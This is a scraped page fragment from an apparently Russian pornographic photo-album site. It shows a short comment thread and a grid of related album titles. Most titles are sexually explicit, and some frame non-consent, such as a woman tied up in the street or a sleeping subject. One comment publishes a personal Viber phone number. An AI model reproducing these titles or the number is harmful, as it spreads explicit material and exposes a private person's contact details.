        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Футер</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Ножки обожаю, класс</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Футер" data-parent-id="17536">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.tv/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.tv/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.tv/captcha/comments/?rand=1766159690" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="album_id" value="585">
                                <input type="hidden" name="comment_parent_id" value="17536">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="17536" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="18334" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Петр Великий</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Красивые ножки. Люблю полизать пальчики)</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Петр Великий" data-parent-id="18334">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.tv/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.tv/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.tv/captcha/comments/?rand=1766159690" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="album_id" value="585">
                                <input type="hidden" name="comment_parent_id" value="18334">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="18334" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="16532" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Andrey</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Приветик мой Вайбер 380961656166</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Andrey" data-parent-id="16532">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.tv/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.tv/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.tv/captcha/comments/?rand=1766159690" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="album_id" value="585">
                                <input type="hidden" name="comment_parent_id" value="16532">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="16532" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
									</div>
</div>  </div>

  
	</div>
</div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_albums_related_albums">
		   
	<div class="headline">
		<h2 class="title">			Похожие альбомы 		</h2>
		
			</div>

<div class="second-flex" id="list_albums_related_albums_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/701/" title="Бессовестная студентка с голым задом стоит у доски в классе">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/701/preview.jpg" alt="Бессовестная студентка с голым задом стоит у доски в классе" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="701" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="701" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Бессовестная студентка с голым задом стоит у доски в классе</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>32K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/193/" title="Киска">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/193/preview.jpg" alt="Киска" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="193" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="193" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>5</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Киска</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>41K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>95%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/905/" title="Домашние фото: Веселая красотка позирует без лифчика">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/905/preview.jpg" alt="Домашние фото: Веселая красотка позирует без лифчика" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="905" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="905" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Домашние фото: Веселая красотка позирует без лифчика</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.6K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/644/" title="Оксана Окладникова сосет большой член Эрика Найтли">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/644/preview.jpg" alt="Оксана Окладникова сосет большой член Эрика Найтли" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="644" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="644" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>17</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Оксана Окладникова сосет большой член Эрика Найтли</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>54K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/174/" title="Моя татушка">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/174/preview.jpg" alt="Моя татушка" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="174" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="174" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>3</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Моя татушка</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>23K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>94%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/239/" title="Заросшие волосатые киски порно фото">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/239/preview.jpg" alt="Заросшие волосатые киски порно фото" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="239" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="239" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>192</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Заросшие волосатые киски порно фото</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>360K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/511/" title="Тина Липольдино раздевается и показывает свои сексуальные ножки">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/511/preview.jpg" alt="Тина Липольдино раздевается и показывает свои сексуальные ножки" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="511" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="511" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Тина Липольдино раздевается и показывает свои сексуальные ножки</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>32K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/286/" title="игрушки">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/286/preview.jpg" alt="игрушки" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="286" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="286" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>4</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">игрушки</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>23K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>97%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/156/" title="Я спящая и моя киска">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/156/preview.jpg" alt="Я спящая и моя киска" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="156" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="156" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>1</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Я спящая и моя киска</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>46K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>92%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/87/" title="Домашнее порно фото раком с вытекающей спермой">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/87/preview.jpg" alt="Домашнее порно фото раком с вытекающей спермой" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="87" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="87" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>1</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Домашнее порно фото раком с вытекающей спермой</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>23K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>13 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/655/" title="Мужик связал на улице девку и устроил над ней расправу садо мазо">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/655/preview.jpg" alt="Мужик связал на улице девку и устроил над ней расправу садо мазо" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="655" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="655" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Мужик связал на улице девку и устроил над ней расправу садо мазо</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>106K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.tv/album/658/" title="Студентка ласкает клитор и анальную дырку секс-игрушками">
          <div class="media">
